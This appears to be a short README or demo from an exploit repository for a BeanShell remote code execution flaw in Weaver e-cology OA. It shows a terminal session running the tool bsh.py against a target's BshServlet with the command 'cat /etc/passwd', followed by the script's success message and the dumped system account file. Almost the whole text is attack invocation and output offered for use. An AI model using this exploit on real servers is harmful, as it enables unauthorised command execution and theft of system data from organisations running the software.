 ale@Pentest ~/Desktop python bsh.py http://192.168.1.11:8080/ "cat /etc/passwd"
BeanShell RCE
泛微e-cology OA Beanshell组件远程代码执行
Python By Jas502n
Usage: python bsh.py http://x.x.x.x/ command
http://192.168.1.11:8080/weaver/bsh.servlet.BshServlet  >>>Exit!
>>>>>>>>>>>>>>OS NAME>>>>>>>>>>>>>>>>
Linux
>>>>>>>>>>>>>>OS NAME>>>>>>>>>>>>>>>>
Exec Command Successful!
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin